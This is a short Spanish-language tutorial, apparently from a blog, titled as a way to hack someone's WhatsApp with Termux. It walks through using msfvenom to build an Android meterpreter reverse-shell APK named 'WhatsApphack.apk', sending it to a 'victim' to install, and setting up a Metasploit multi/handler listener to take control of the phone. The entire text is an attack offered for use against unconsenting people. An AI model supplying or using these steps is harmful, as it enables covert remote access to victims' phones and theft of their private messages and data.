 Hackear WhatsApp de alguien con termux

Requisitos: Metasploit-framework, Wi-Fi, número de víctima

Hackear WhatsApp no es fácil como crees, prueba las instrucciones paso a paso para instalar metasploit-framework en tu teléfono, lo necesitarás, si no sabes cómo instalar metasploit-framework en termux visita este enlace 👇👇👇

Comenzamos creando una payload escriba esto 👇👇👇 comandos y presione enter

☞msfvenom -p android / meterpreter / reverse_tcp lhost = [Wlan's inet] lport = 4444 R> /sdcard/WhatsApphack.apk

* Wlan's Inet es la dirección IP de su conexión para conocer la entrada de su Wlan, abra una nueva sesión y escriba -> ifconfig <- y copie la entrada del Wlan y péguelo en su payload (después de lhost =).

* Vaya a su administrador de archivos, luego encuentre su nombre de carga {WhatsApphack.apk} y luego envíelo a su víctima cuando la víctima instale ese Apk

El siguiente paso es ejecutar metasploit-framework, escriba estos comandos

☞msfconsole

☞use exploit / multi / handler

☞set payload android / meterpreter / reverse_tcp

☞set lhost [entrada de Wlan]

☞set lport 4444

☞exploit

Asegúrese de que su víctima haya instalado la apk(payload) cuando haya terminado